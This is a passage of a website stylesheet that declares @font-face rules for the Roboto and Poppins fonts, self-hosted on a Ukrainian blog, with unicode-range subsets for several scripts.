  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, 